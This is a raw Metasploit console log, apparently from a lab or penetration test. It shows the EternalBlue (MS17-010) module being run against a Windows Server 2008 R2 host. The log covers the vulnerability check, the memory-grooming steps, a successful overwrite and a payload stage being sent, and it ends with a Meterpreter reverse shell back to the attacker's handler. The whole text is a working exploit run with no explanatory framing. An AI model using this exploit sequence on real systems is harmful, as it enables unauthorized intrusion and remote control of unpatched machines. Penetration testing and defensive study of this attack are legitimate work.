 Trash
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 200.0.0.10:4444
[*] 200.0.0.200:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 200.0.0.200:445       - Host is likely VULNERABLE to MS17-010! - Windows
Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 200.0.0.200:445       - Scanned 1 of 1 hosts (100% complete)
[+] 200.0.0.200:445 - The target is vulnerable.
[*] 200.0.0.200:445 - Connecting to target for exploitation.
[+] 200.0.0.200:445 - Connection established for exploitation.
[+] 200.0.0.200:445 - Target OS selected valid for OS indicated by SMB reply
[*] 200.0.0.200:445 - CORE raw buffer dump (53 bytes)
[*] 200.0.0.200:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 2
0 32  Windows Server 2
[*] 200.0.0.200:445 - 0x00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 6
9 73  008 R2 Enterpris
[*] 200.0.0.200:445 - 0x00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 2
0 50  e 7601 Service P
[*] 200.0.0.200:445 - 0x00000030  61 63 6b 20 31
ack 1
[+] 200.0.0.200:445 - Target arch selected valid for arch indicated by DCE/RP
C reply
[*] 200.0.0.200:445 - Trying exploit with 12 Groom Allocations.
[*] 200.0.0.200:445 - Sending all but last fragment of exploit packet
[*] 200.0.0.200:445 - Starting non-paged pool grooming
[+] 200.0.0.200:445 - Sending SMBv2 buffers
[+] 200.0.0.200:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 200.0.0.200:445 - Sending final SMBv2 buffers.
[*] 200.0.0.200:445 - Sending last fragment of exploit packet!
[*] 200.0.0.200:445 - Receiving response from exploit packet
[+] 200.0.0.200:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 200.0.0.200:445 - Sending egg to corrupted connection.
[*] 200.0.0.200:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 200.0.0.200
[+] 200.0.0.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 200.0.0.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 200.0.0.200:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (200.0.0.10:4444 -> 200.0.0.200:49159) at 2025-01-20 22:17:37 -0500
meterpreter >